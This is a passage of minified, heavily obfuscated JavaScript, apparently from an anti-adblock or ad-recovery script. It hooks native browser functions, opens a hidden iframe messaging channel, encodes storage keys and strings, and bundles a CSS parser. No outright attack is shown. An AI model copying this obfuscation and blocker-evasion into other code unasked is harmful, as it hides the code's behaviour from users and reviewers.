t=r;this[t(2713)]&&window[t(381)](this[t(2713)]),this[t(2623)][t(1753)][t(1007)]=null,this[t(2623)][t(1458)][t(1007)]=null}static[r(1659)](t){const e=r;i.A[e(2751)](t)[e(444)][e(3453)](t,e(2363),(async n=>{const r=e,o=i.A[r(2751)]()[r(557)][r(2751)][r(3453)](n);if(r(802)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(2021)]&&a!==this[r(441)])return;const c=n[r(3239)][0];c[r(2918)]((0,s.md)(u[r(1178)]));const d=await l[r(1835)](t[r(3208)])?u[r(3265)]:u[r(888)];c[r(2918)]((0,s.md)(d))}))}}(0,o.A)(u,r(2021),r(2486)),(0,o.A)(u,r(441),r(1477)),(0,o.A)(u,r(1178),r(1472)),(0,o.A)(u,r(3265),r(1376)),(0,o.A)(u,r(888),r(2826))},7815:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(2640)](t){this[r(1466)]=t}static[r(2751)](t){const e=r;let n=!(arguments[e(3186)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3186)]>2&&void 0!==arguments[2]?arguments[2]:e(2403);try{return n&&(t=a(t)),window[o][e(611)](t)}catch(t){return""}}static[r(3138)](t,e){const n=r;let o=!(arguments[n(3186)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3186)]>3&&void 0!==arguments[3]?arguments[3]:n(2403);try{if(o&&(t=a(t)),!this[n(1466)])return window[s][n(3070)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(3070)](t,e)}))[n(1067)]((t=>{}))}catch(t){}}static[r(1060)](t){const e=r;let n=!(arguments[e(3186)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3186)]>2&&void 0!==arguments[2]?arguments[2]:e(2403);try{return n&&(t=a(t)),window[o][e(2876)](t)}catch(t){}}}(0,o.A)(s,r(1466),!1);const a=t=>""[r(437)](window[r(953)][r(1975)],r(2937))[r(437)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1P;window[t(628)](t(387),i)}function a(){const t=a1P;window[t(2736)](t(387),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1P;try{const e=performance[t(3558)](t(3218));if(0===e[t(3186)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(956)]((e=>{const l=t;n++,i+=e[l(2777)],(0===c||c>e[l(2777)])&&(c=e[l(2777)]),u<e[l(2777)]&&(u=e[l(2777)]),e[l(2976)][l(645)](r.A[l(3477)])&&(0,o.EW)(e[l(2976)])&&(0,o.sH)(e[l(2976)])[l(1531)][l(645)](r.A[l(3477)])&&(s++,a+=e[l(2777)],(0===d||d>e[l(2777)])&&(d=e[l(2777)]),m<e[l(2777)]&&(m=e[l(2777)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(1310)](HTMLIFrameElement[r(1210)],r(2746)),XMLHttpRequest_open:()=>a(window,r(2154),r(1166)),Window_decodeURIComponent:()=>a(window,r(3039),r(733)),Window_fetch:()=>a(window,r(3039),r(3452)),Element_setAttribute:()=>a(window,r(1267),r(2941)),EventTarget_addEventListener:()=>a(window,r(1842),r(628))},i=r(3185)+window[r(1795)](window[r(953)][r(3202)]),s={get(){return this[r(780)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(596)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3448)===e[o(1116)]()?t[n]:o(3208)===e?null===(i=t[o(3208)])||void 0===i?void 0:i[n]:o(1312)===e?null===(s=t[o(1312)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1210)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1P,n=(e,n)=>{r++,t(e,n)};return n[e(2924)]=()=>e(446),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a1P;let e=arguments[t(3186)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(3262)]();if(!window[t(1340)])throw new Error(t(2331));for(;n+e<Date[t(3262)]();)await(0,r.c)(((e,n)=>window[t(1340)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1P;for(document[e(1737)]&&t();!document[e(1737)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1P;this[n(1426)]=t,this[n(1737)]=e}}class s{static[r(1822)](t,e){const n=r;let s=arguments[n(3186)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3469)]=t=>{const e=a;4===n[e(874)]&&r(new i(n[e(1426)],n[e(788)]))},n[a(1166)](t,e),n[a(1778)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{p:()=>c});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;const c=async(t,e)=>new Promise((async(n,c)=>{const l=a1P,u=function(t){const e=a1P;if(null===s){s=document[e(1468)](e(2029)),s[e(693)][e(2796)](e(1364),"0"),s[e(693)][e(2796)](e(934),"0"),s[e(693)][e(2796)](e(2757),e(3323)),s[e(693)][e(2796)](e(2716),e(1588)),o.A[e(2751)]()[e(2476)][e(3453)](s,e(2662),e(1793));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3477)]+e(3674),endpoint:r.A[e(3477)]});o.A[e(2751)]()[e(2476)][e(3453)](s,e(970),e(2899)[e(437)](n,e(3541)));const c=t=>{const n=e;n(2049)===t[n(2054)][n(3074)]&&(a=!0,window[n(2736)](n(2363),c))};window[e(628)](e(2363),c),document[e(1242)][e(565)](s)}return s}(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const d=o.A[l(2751)]()[l(394)][l(2751)][l(3453)](u,window);if(!d)return n(!0);const h=new MessageChannel;h[l(1753)][l(1007)]=t=>{n(t[l(2054)])},d[l(2918)]({type:l(2896),src:e},"*",[h[l(1458)]])}))},896:(t,e,n)=>{"use strict";n(129)},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1P;let n=arguments[e(3186)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(484)]("")[e(2187)]((t=>n[e(2587)][e(468)](t)?String[e(1167)](n[e(3245)])+i(n[e(2587)],n[e(866)],t):n[e(869)][e(468)](t)?String[e(1167)](n[e(2631)])+i(n[e(869)],n[e(3570)],t):i(n[e(1143)],n[e(2905)],t)))[e(577)]("")},decode:t=>{const e=a1P,n=(0,r.i7)(t[e(3219)](0,4));if(!n)throw new Error(e(1523)+t);const o=t[e(3219)](4);let i=0;return o[e(484)]("")[e(2187)]((t=>{const r=e;if(0==i&&t===String[r(1167)](n[r(3245)]))return i=1,"";if(0==i&&t===String[r(1167)](n[r(2631)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(866)][r(468)](t)?s(n[r(2587)],n[r(866)],t):s(n[r(1143)],n[r(2905)],t)+t;if(2==e)return n[r(3570)][r(468)](t)?s(n[r(869)],n[r(3570)],t):s(n[r(1143)],n[r(2905)],t)+t;throw new Error(r(688)+e)}return s(n[r(1143)],n[r(2905)],t)}))[e(577)]("")}};function i(t,e,n){const r=a1P;if(1!==n[r(3186)])throw new Error(r(1550));return t[r(468)](n)?e[t[r(2005)](n)]:n}function s(t,e,n){const r=a1P;if(1!==n[r(3186)])throw new Error(r(1550));return e[r(468)](n)?t[e[r(2005)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1P;return t?u[e(2430)]((e=>e.id===t)):o.A[e(2185)]?c[0]:i.A[e(1925)](c)}function a(t){const e=a1P,n=[e(2060),e(1481),e(3364),e(3217),e(2725),e(3125),e(812),e(1518),e(950)],r={};for(let o=0;o<n[e(3186)];o++){const i=t[o];r[atob(n[o])]=e(802)==typeof i?atob(i):i}return r}const c=[[r(1384),r(3471),r(3117),117,r(633),r(2895),57,r(1857),r(3507)],[r(550),r(727),r(2841),117,r(878),r(2717),115,r(1270),r(1907)],[r(1738),r(2444),r(717),97,r(2606),r(1991),114,r(483),r(1511)],[r(1008),r(3631),r(1987),106,r(1872),r(3630),53,r(2589),r(595)]][r(2187)]((t=>a(t))),l=[[r(344),r(2491),r(3699),119,r(834),r(2074),102,r(742),r(1617)],[r(3167),r(2181),r(3421),57,r(432),r(2915),101,r(670),r(1655)],[r(715),r(479),r(3248),102,r(3707),r(2990),56,r(860),r(1830)],[r(1921),r(2165),r(2053),97,r(933),r(3474),115,r(646),r(761)],[r(2597),r(1276),r(1700),121,r(3013),r(1643),110,r(2949),r(2177)],[r(1580),r(1079),r(1158),118,r(2179),r(3536),115,r(664),r(787)],[r(2655),r(3005),r(3438),112,r(548),r(2469),114,r(1461),r(1597)],[r(658),r(999),r(2018),107,r(2621),r(1796),104,r(2752),r(3112)],[r(2463),r(3666),r(1145),115,r(2329),r(348),104,r(1485),r(3370)],[r(3041),r(3385),r(419),97,r(958),r(702),101,r(1231),r(757)],[r(1074),r(3225),r(699),106,r(527),r(2240),107,r(3654),r(2193)],[r(828),r(3194),r(2838),102,r(911),r(3586),57,r(2385),r(606)],[r(2450),r(1394),r(592),103,r(1240),r(2085),97,r(783),r(3200)],[r(1092),r(539),r(1887),56,r(2073),r(2794),49,r(3706),r(1752)],[r(791),r(2539),r(2081),111,r(2013),r(495),104,r(2390),r(2613)],[r(1971),r(2283),r(1765),107,r(3027),r(2195),50,r(1593),r(3553)]][r(2187)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var o=n(7815),i=n(2369),s=(n(8599),n(8105));function a(t){const e=a1P;return!!(t[e(462)]||t[e(1507)]||t[e(2772)]||t[e(330)]||t[e(3083)]||t[e(2645)]||t[e(2996)]||t[e(355)]||t[e(2550)]||t[e(1918)]||t[e(531)]||t[e(3610)]||t[e(2107)]||t[e(2278)]||t[e(703)]||t[e(1020)]||t[e(1439)]||t[e(925)]||t[e(1802)]||t[e(2719)]||t[e(2065)]||t[e(1138)]||t[e(2159)]||t[e(3455)])}const c=[r(2037),r(2812),r(298),r(1183),r(2447),r(2159),r(663),r(3006),r(355),r(3475),r(2455),r(2550),r(1918),r(2244),r(1837),r(1279),r(1289),r(3607),r(3440),r(3016),r(3338),r(1118),r(3110),r(578),r(3307),r(1632),r(1871),r(3083),r(917),r(1598),r(710),r(2996),r(531),r(2772),r(330),r(3610),r(2645),r(1380),r(2107),r(2278),r(703),r(3151),r(659),r(3488),r(2376),r(1504),r(1020),r(1439),r(925),r(1802),r(2719),r(2065),r(2653),r(1138),r(3455),r(700),r(2204)];function l(t){return void 0===t?-1:c[r(2005)](t)}function u(t){const e=r,n=i.A[e(1161)](t),o=s.A[e(2392)](),a=n[e(891)](e(2152),'"'[e(437)](o,'"')),c=JSON[e(2015)](a);return c[e(2666)]=c[o],delete c[o],c}function d(t){const e=r;return!!(window[e(953)][e(2624)]+window[e(953)][e(2184)])[e(468)](e(2554))||e(3001)===o.A[e(2751)](e(793),!1)||e(2743)!==o.A[e(2751)](e(793),!1)&&Math[e(1679)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(3426)])&&(null===(n=t[e(3426)][e(3403)])||void 0===n||n)}function m(t,e){const n=r;var o;return!(null==t||!t[n(591)])&&(null===(o=null==e?void 0:e[n(2006)])||void 0===o||o)}function f(t){const e=r;try{if(!window[e(3562)]||!(e(708)in window[e(3562)]))return!1;const n=window[e(3562)][e(708)];return!(!n[e(709)]||!n[e(794)])&&n[e(709)]/n[e(794)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(468)](r(1364))||t[r(468)](r(934))?t=(t=(t=(t=t[r(891)](/(^width\s*:)/g,r(3410)))[r(891)](/([^-]width\s*:)/g,r(3410)))[r(891)](/(^height\s*:)/g,r(3410)))[r(891)](/([^-]height\s*:)/g,r(3410)):t,i=t=>t[r(468)](r(1364))||t[r(468)](r(934))?t=(t=(t=(t=t[r(891)](/(^width\s*:)   /g,"$1"))[r(891)](/([^-]width\s*:)   /g,"$1"))[r(891)](/(^height\s*:)   /g,"$1"))[r(891)](/([^-]height\s*:)   /g,"$1"):t},3369:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{dv:()=>Fl,Vd:()=>Hl,oY:()=>Dl});var o={};n.r(o),n.d(o,{safe:()=>Me,spec:()=>ze});var i={};n.r(i),n.d(i,{angle:()=>Sn,decibel:()=>Tn,flex:()=>Pn,frequency:()=>Mn,length:()=>En,resolution:()=>Un,semitones:()=>Cn,time:()=>zn});var s={};n.r(s),n.d(s,{getTrace:()=>dr,isKeyword:()=>fr,isProperty:()=>mr,isType:()=>hr});var a={};n.r(a),n.d(a,{generate:()=>Br,name:()=>qr,parse:()=>Zr,structure:()=>Vr});var c={};n.r(c),n.d(c,{generate:()=>$r,name:()=>Yr,parse:()=>Kr,structure:()=>Qr,walkContext:()=>Gr});var l={};n.r(l),n.d(l,{generate:()=>oo,name:()=>to,parse:()=>ro,structure:()=>no,walkContext:()=>eo});var u={};n.r(u),n.d(u,{generate:()=>wo,name:()=>fo,parse:()=>go,structure:()=>po});var d={};n.r(d),n.d(d,{generate:()=>zo,name:()=>Ao,parse:()=>So,structure:()=>Eo,walkContext:()=>_o});var h={};n.r(h),n.d(h,{generate:()=>To,name:()=>Mo,parse:()=>Po,structure:()=>Uo});var m={};n.r(m),n.d(m,{generate:()=>Lo,name:()=>Co,parse:()=>Io,structure:()=>No});var f={};n.r(f),n.d(f,{generate:()=>Fo,name:()=>Oo,parse:()=>Wo,structure:()=>jo});var p={};n.r(p),n.d(p,{generate:()=>Vo,name:()=>Ho,parse:()=>qo,structure:()=>Do});var g={};n.r(g),n.d(g,{generate:()=>Ko,name:()=>Yo,parse:()=>Qo,structure:()=>Go});var w={};n.r(w),n.d(w,{generate:()=>oi,name:()=>ei,parse:()=>ri,structure:()=>ni});var b={};n.r(b),n.d(b,{generate:()=>di,name:()=>si,parse:()=>ui,structure:()=>ai});var v={};n.r(v),n.d(v,{generate:()=>Si,name:()=>ki,parse:()=>Ei,structure:()=>_i,walkContext:()=>Ai});var y={};n.r(y),n.d(y,{generate:()=>Ii,name:()=>Ti,parse:()=>Ni,structure:()=>Ci});var x={};n.r(x),n.d(x,{generate:()=>Wi,name:()=>Li,parse:()=>ji,structure:()=>Oi});var k={};n.r(k),n.d(k,{generate:()=>qi,name:()=>Ri,parse:()=>Di,structure:()=>Hi});var A={};n.r(A),n.d(A,{generate:()=>Ji,name:()=>Vi,parse:()=>Xi,structure:()=>Zi});var _={};n.r(_),n.d(_,{generate:()=>os,name:()=>$i,parse:()=>rs,structure:()=>ts});var E={};n.r(E),n.d(E,{generate:()=>ls,name:()=>is,parse:()=>cs,structure:()=>as,walkContext:()=>ss});var S={};n.r(S),n.d(S,{generate:()=>ms,name:()=>us,parse:()=>hs,structure:()=>ds});var z={};n.r(z),n.d(z,{generate:()=>bs,name:()=>ps,parse:()=>ws,structure:()=>gs,xxx:()=>fs});var M={};n.r(M),n.d(M,{generate:()=>ks,name:()=>vs,parse:()=>xs,structure:()=>ys});var U={};n.r(U),n.d(U,{generate:()=>Ss,name:()=>As,parse:()=>Es,structure:()=>_s});var P={};n.r(P),n.d(P,{generate:()=>Ts,name:()=>Ms,parse:()=>Ps,structure:()=>Us});var T={};n.r(T),n.d(T,{generate:()=>Ls,name:()=>Cs,parse:()=>Is,structure:()=>Ns});var C={};n.r(C),n.d(C,{generate:()=>Fs,name:()=>Os,parse:()=>Ws,structure:()=>js});var N={};n.r(N),n.d(N,{generate:()=>qs,name:()=>Rs,parse:()=>Ds,structure:()=>Hs});var I={};n.r(I),n.d(I,{generate:()=>Js,name:()=>Zs,parse:()=>Xs,structure:()=>Bs});var L={};n.r(L),n.d(L,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Gs});var O={};n.r(O),n.d(O,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var j={};n.r(j),n.d(j,{generate:()=>sa,name:()=>ra,parse:()=>ia,structure:()=>oa});var W={};n.r(W),n.d(W,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var F={};n.r(F),n.d(F,{generate:()=>fa,name:()=>da,parse:()=>ma,structure:()=>ha});var R={};n.r(R),n.d(R,{generate:()=>va,name:()=>pa,parse:()=>ba,structure:()=>wa,walkContext:()=>ga});var H={};n.r(H),n.d(H,{generate:()=>_a,name:()=>ya,parse:()=>Aa,structure:()=>ka,walkContext:()=>xa});var D={};n.r(D),n.d(D,{generate:()=>Pa,name:()=>za,parse:()=>Ua,structure:()=>Ma});var q={};n.r(q),n.d(q,{generate:()=>La,name:()=>Ca,parse:()=>Ia,structure:()=>Na});var V={};n.r(V),n.d(V,{generate:()=>Da,name:()=>Wa,parse:()=>Ha,structure:()=>Ra,walkContext:()=>Fa});var Z={};n.r(Z),n.d(Z,{generate:()=>Ba,name:()=>qa,parse:()=>Za,structure:()=>Va});var B={};n.r(B),n.d(B,{generate:()=>Ga,name:()=>Xa,parse:()=>Ya,structure:()=>Ja});var X={};n.r(X),n.d(X,{generate:()=>ec,name:()=>Qa,parse:()=>tc,structure:()=>$a,walkContext:()=>Ka});var J={};n.r(J),n.d(J,{generate:()=>lc,name:()=>sc,parse:()=>cc,structure:()=>ac});var Y={};n.r(Y),n.d(Y,{generate:()=>gc,name:()=>hc,parse:()=>pc,structure:()=>fc,walkContext:()=>mc});var G={};n.r(G),n.d(G,{generate:()=>yc,name:()=>wc,parse:()=>vc,structure:()=>bc});var Q={};n.r(Q),n.d(Q,{generate:()=>zc,name:()=>_c,parse:()=>Sc,structure:()=>Ec});var K={};n.r(K),n.d(K,{generate:()=>Wc,name:()=>Lc,parse:()=>jc,structure:()=>Oc});var $={};n.r($),n.d($,{generate:()=>Jc,name:()=>Zc,parse:()=>Xc,structure:()=>Bc});var tt={};n.r(tt),n.d(tt,{generate:()=>Kc,name:()=>Yc,parse:()=>Qc,structure:()=>Gc});var et={};n.r(et),n.d(et,{generate:()=>rl,name:()=>tl,parse:()=>nl,structure:()=>el});var nt={};n.r(nt),n.d(nt,{AnPlusB:()=>a,Atrule:()=>c,AtrulePrelude:()=>l,AttributeSelector:()=>u,Block:()=>d,Brackets:()=>h,CDC:()=>m,CDO:()=>f,ClassSelector:()=>p,Combinator:()=>g,Comment:()=>w,Condition:()=>b,Declaration:()=>v,DeclarationList:()=>y,Dimension:()=>x,Feature:()=>k,FeatureFunction:()=>A,FeatureRange:()=>_,Function:()=>E,GeneralEnclosed:()=>S,Hash:()=>z,IdSelector:()=>U,Identifier:()=>M,Layer:()=>P,LayerList:()=>T,MediaQuery:()=>C,MediaQueryList:()=>N,NestingSelector:()=>I,Nth:()=>L,Number:()=>O,Operator:()=>j,Parentheses:()=>W,Percentage:()=>F,PseudoClassSelector:()=>R,PseudoElementSelector:()=>H,Ratio:()=>D,Raw:()=>q,Rule:()=>V,Scope:()=>Z,Selector:()=>B,SelectorList:()=>X,String:()=>J,StyleSheet:()=>Y,SupportsDeclaration:()=>G,TypeSelector:()=>Q,UnicodeRange:()=>K,Url:()=>$,Value:()=>tt,WhiteSpace:()=>et});var rt={};n.r(rt),n.d(rt,{AtrulePrelude:()=>sl,Selector:()=>al,Value:()=>ll});var ot={};n.r(ot),n.d(ot,{AnPlusB:()=>Zr,Atrule:()=>Kr,AtrulePrelude:()=>ro,AttributeSelector:()=>go,Block:()=>So,Brackets:()=>Po,CDC:()=>Io,CDO:()=>Wo,ClassSelector:()=>qo,Combinator:()=>Qo,Comment:()=>ri,Condition:()=>ui,Declaration:()=>Ei,DeclarationList:()=>Ni,Dimension:()=>ji,Feature:()=>Di,FeatureFunction:()=>Xi,FeatureRange:()=>rs,Function:()=>cs,GeneralEnclosed:()=>hs,Hash:()=>ws,IdSelector:()=>Es,Identifier:()=>xs,Layer:()=>Ps,LayerList:()=>Is,MediaQuery:()=>Ws,MediaQueryList:()=>Ds,NestingSelector:()=>Xs,Nth:()=>Qs,Number:()=>ea,Operator:()=>ia,Parentheses:()=>la,Percentage:()=>ma,PseudoClassSelector:()=>ba,PseudoElementSelector:()=>Aa,Ratio:()=>Ua,Raw:()=>Ia,Rule:()=>Ha,Scope:()=>Za,Selector:()=>Ya,SelectorList:()=>tc,String:()=>cc,StyleSheet:()=>pc,SupportsDeclaration:()=>vc,TypeSelector:()=>Sc,UnicodeRange:()=>jc,Url:()=>Xc,Value:()=>Qc,WhiteSpace:()=>nl});const it=0,st=1,at=2,ct=3,lt=4,ut=5,dt=7,ht=9,mt=10,ft=11,pt=12,gt=13,wt=14,bt=15,vt=16,yt=17,xt=18,kt=19,At=20,_t=21,Et=22,St=23,zt=24,Mt=25,Ut=0;function Pt(t){return t>=48&&t<=57}function Tt(t){return Pt(t)||t>=65&&t<=70||t>=97&&t<=102}function Ct(t){return t>=65&&t<=90}function Nt(t){return Ct(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function It(t){return Nt(t)||Pt(t)||45===t}function Lt(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ot(t){return 10===t||13===t||12===t}function jt(t){return Ot(t)||32===t||9===t}function Wt(t,e){return 92===t&&!Ot(e)&&e!==Ut}function Ft(t,e,n){return 45===t?Nt(e)||45===e||Wt(e,n):!!Nt(t)||92===t&&Wt(t,e)}function Rt(t,e,n){return 43===t||45===t?Pt(e)?2:46===e&&Pt(n)?3:0:46===t?Pt(e)?2:0:Pt(t)?1:0}function Ht(t){return 65279===t||65534===t?1:0}const Dt=new Array(128),qt=130;for(let t=0;t<Dt[r(3186)];t++)Dt[t]=(jt(t)?qt:Pt(t)&&131)||Nt(t)&&132||Lt(t)&&133||t||128;function Vt(t){return t<128?Dt[t]:132}function Zt(t,e){const n=r;return e<t[n(3186)]?t[n(1688)](e):0}function Bt(t,e,n){return 13===n&&10===Zt(t,e+1)?2:1}function Xt(t,e,n){let o=t[r(1688)](e);return Ct(o)&&(o|=32),o===n}function Jt(t,e,n,o){const i=r;if(n-e!==o[i(3186)])return!1;if(e<0||n>t[i(3186)])return!1;for(let r=e;r<n;r++){const n=o[i(1688)](r-e);let s=t[i(1688)](r);if(Ct(s)&&(s|=32),s!==n)return!1}return!0}function Yt(t,e){const n=r;for(;e<t[n(3186)]&&jt(t[n(1688)](e));e++);return e}function Gt(t,e){const n=r;for(;e<t[n(3186)]&&Pt(t[n(1688)](e));e++);return e}function Qt(t,e){const n=r;if(Tt(Zt(t,(e+=2)-1))){for(const r=Math[n(537)](t[n(3186)],e+5);e<r&&Tt(Zt(t,e));e++);const r=Zt(t,e);jt(r)&&(e+=Bt(t,e,r))}return e}function Kt(t,e){const n=r;for(;e<t[n(3186)];e++){const r=t[n(1688)](e);if(!It(r)){if(!Wt(r,Zt(t,e+1)))break;e=Qt(t,e)-1}}return e}function $t(t,e){const n=r;let o=t[n(1688)](e);if(43!==o&&45!==o||(o=t[n(1688)](e+=1)),Pt(o)&&(e=Gt(t,e+1),o=t[n(1688)](e)),46===o&&Pt(t[n(1688)](e+1))&&(e=Gt(t,e+=2)),Xt(t,e,101)){let r=0;o=t[n(1688)](e+1),45!==o&&43!==o||(r=1,o=t[n(1688)](e+2)),Pt(o)&&(e=Gt(t,e+1+r+1))}return e}function te(t,e){const n=r;for(;e<t[n(3186)];e++){const r=t[n(1688)](e);if(41===r){e++;break}Wt(r,Zt(t,e+1))&&(e=Qt(t,e))}return e}function ee(t){const e=r;if(1===t[e(3186)]&&!Tt(t[e(1688)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2816)](n)}const ne=[r(2884),r(3394),r(661),r(308),r(738),r(1064),r(3369),r(1358),r(1299),r(2215),r(1514),r(1144),r(1014),r(2422),r(723),r(3464),r(408),r(650),r(2906),r(2367),r(1489),r(2807),r(2263),r(1301),r(3007),r(1124)];function re(t=null,e){const n=r;return null===t||t[n(3186)]<e?new Uint32Array(Math[n(1264)](e+1024,16384)):t}function oe(t){const e=r,n=t[e(2226)],o=n[e(3186)],i=n[e(3186)]>0?Ht(n[e(1688)](0)):0,s=re(t[e(1203)],o),a=re(t[e(1432)],o);let c=t[e(583)],l=t[e(421)];for(let t=i;t<o;t++){const r=n[e(1688)](t);s[t]=c,a[t]=l++,10!==r&&13!==r&&12!==r||(13===r&&t+1<o&&10===n[e(1688)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,t[e(1203)]=s,t[e(1432)]=a,t[e(3680)]=!0}class ie{constructor(t,e,n,o){const i=r;this[i(1063)](t,e,n,o),this[i(1203)]=null,this[i(1432)]=null}[r(1063)](t="",e=0,n=1,o=1){const i=r;this[i(2226)]=t,this[i(512)]=e,this[i(583)]=n,this[i(421)]=o,this[i(3680)]=!1}[r(3121)](t,e){const n=r;return this[n(3680)]||oe(this),{source:e,offset:this[n(512)]+t,line:this[n(1203)][t],column:this[n(1432)][t]}}[r(1348)](t,e,n){const o=r;return this[o(3680)]||oe(this),{source:n,start:{offset:this[o(512)]+t,line:this[o(1203)][t],column:this[o(1432)][t]},end:{offset:this[o(512)]+e,line:this[o(1203)][e],column:this[o(1432)][e]}}}}const se=16777215,ae=24,ce=new Uint8Array(32);function le(t){return 0!==ce[t]}ce[at]=Et,ce[_t]=Et,ce[kt]=At,ce[St]=zt;class ue{constructor(t,e){this[r(1063)](t,e)}[r(3510)](){const t=r;this[t(3273)]=!1,this[t(3579)]=-1,this[t(2947)]=0,this[t(1978)]=this[t(3467)],this[t(415)]=this[t(3467)]}[r(1063)](t="",e=()=>{}){const n=r,o=(t=String(t||""))[n(3186)],i=re(this[n(2276)],t[n(3186)]+1),s=re(this[n(478)],t[n(3186)]+1);let a=0,c=-1,l=0,u=t[n(3186)];this[n(2276)]=null,this[n(478)]=null,s[n(1258)](0),e(t,((t,e,n)=>{const r=a++;if(i[r]=t<<ae|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=ce[i[t]>>ae]}else le(t)&&(u=r,l=ce[t])})),i[a]=it<<ae|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[n(2226)]=t,this[n(3467)]=-1===c?0:c,this[n(622)]=a,this[n(2276)]=i,this[n(478)]=s,this[n(3510)](),this[n(2229)]()}[r(1387)](t){const e=r;return(t+=this[e(3579)])<this[e(622)]?this[e(2276)][t]>>ae:it}[r(1126)](t){const e=r;for(let n=this[e(3579)];n<this[e(622)];n++){const r=this[e(2276)][n]>>ae;if(r!==gt&&r!==Mt&&0==t--)return r}return it}[r(3676)](t){const e=r;return(t+=this[e(3579)])<this[e(622)]?this[e(2276)][t-1]&se:this[e(2226)][e(3186)]}[r(3657)](t){const e=r;for(let n=this[e(3579)];n<this[e(622)];n++){const r=this[e(2276)][n]>>ae;if(r!==gt&&r!==Mt&&0==t--)return n-this[e(3579)]}return it}[r(3386)](t,e){const n=r;return(t+=this[n(3579)])<this[n(622)]&&Jt(this[n(2226)],this[n(2276)][t-1]&se,this[n(2276)][t]&se,e)}[r(3295)](t){const e=r;return t===this[e(3579)]?this[e(1978)]:t>0?t<this[e(622)]?this[e(2276)][t-1]&se:this[e(2276)][this[e(622)]]&se:this[e(3467)]}[r(1291)](t){const e=r;return this[e(2226)][e(509)](t,this[e(1978)])}[r(3374)](t){const e=r;return this[e(478)][this[e(3579)]]<t}[r(3294)](t,e){const n=r;return e?this[n(1387)](e)===ht&&this[n(2226)][n(1688)](this[n(3676)](e))===t:this[n(2947)]===ht&&this[n(2226)][n(1688)](this[n(1978)])===t}[r(3160)](t){const e=r;let n=this[e(3579)]+t;n<this[e(622)]?(this[e(3579)]=n,this[e(1978)]=this[e(2276)][n-1]&se,n=this[e(2276)][n],this[e(2947)]=n>>ae,this[e(415)]=n&se):(this[e(3579)]=this[e(622)],this[e(2229)]())}[r(2229)](){const t=r;let 